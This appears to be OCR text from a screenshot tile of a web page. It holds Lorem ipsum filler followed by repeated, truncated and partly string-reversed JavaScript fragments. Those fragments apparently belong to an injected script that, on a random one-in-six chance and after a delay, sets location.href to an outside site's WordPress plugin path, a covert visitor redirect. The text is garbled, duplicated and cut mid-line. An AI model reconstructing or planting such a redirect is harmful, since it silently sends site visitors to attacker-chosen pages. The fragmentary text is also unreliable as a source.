
nec, errem debitis instructior ad nec. Convenire 
movet volumus. Nec at facer inani. Summo eripuit c
assum epicuri mentitum no. Melius mediocritatem est
Lorem ipsum dolor sit amet, eu mutat dolor eos, t
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol
(number1==3){var delay = 18000;setTim
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol
(number1==3){var delay = 18000;setTimeout($
number1=Math.floor(Math.random()*6); if (number
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//
number1=Math.floor(Math.random()*6); if (number
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-r
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol
(number1==3){var delay = 18000;setTim
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol